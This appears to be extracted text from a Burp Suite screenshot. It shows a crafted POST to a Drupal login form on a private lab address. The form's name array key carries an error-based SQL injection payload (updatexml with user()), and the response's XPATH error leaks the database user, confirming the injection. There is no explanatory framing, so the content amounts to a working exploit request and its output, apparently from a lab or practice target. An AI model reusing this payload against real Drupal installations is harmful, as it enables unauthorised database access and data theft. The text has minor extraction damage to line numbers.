 Send
Cancel
<
>
Target: http://192.168.147.132
Request
Pretty
Raw
Hex
\n
1 POST /node?destination=node HTTP/1.1
2 Host: 192.168.147.132
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.147.132
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
.0 Referer: http://192.168.147.132/node?destination=node
.1 Accept-Encoding: gzip, deflate
.2 Accept-Language: en-US,en;q=0.9
.3 Cookie: has_js=1
.4 Connection: close
.5
.6 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or
updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
.7
Response
Pretty
Raw
Hex
Render
Drupal Site
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 981 of /var/www/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' dbuser@localhost':
SELECT * FROM {users} WHERE name = :name_0 or updatexml(0,concat(0xa,user()),0)#,
:name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob
[:name_0] => a ) in user_login_authenticate_validate() (line 2148 of
/var/www/modules/user/user.module).